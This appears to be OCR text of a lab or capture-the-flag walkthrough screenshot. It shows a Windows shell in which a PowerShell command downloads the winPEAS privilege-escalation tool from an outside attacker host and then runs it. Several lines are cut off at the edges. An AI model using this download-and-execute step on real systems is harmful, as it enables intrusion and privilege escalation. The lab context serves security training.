 C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>powershe
bject System.Net.WebClient).DownloadFile('http://10.8.129.243:80/winPEASx64.exe', 'C
mp\winPEASx64.exe')"
Script Transfer
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.8.129.243:8
exe', 'C:\\Windows\temp\winPEASx64.exe')"
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd 'C:\\
winPEASx64.exe'
cd 'C:\\Windows\temp\winPEASx64.exe'
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd /\
cd /\
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd /
cd /
C:\>cd Windows
cd Windows
C:\Windows>cd temp
cd temp
C:\Windows\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Windows\Temp
C:\Windows\Temp>.\winPEASx64.exe
Command to run the script
.\winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows term
he host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d
start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (thi
alse negatives when looking for files). If you are admin, you can enable it with 'RE
STEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1'
rt a new CMD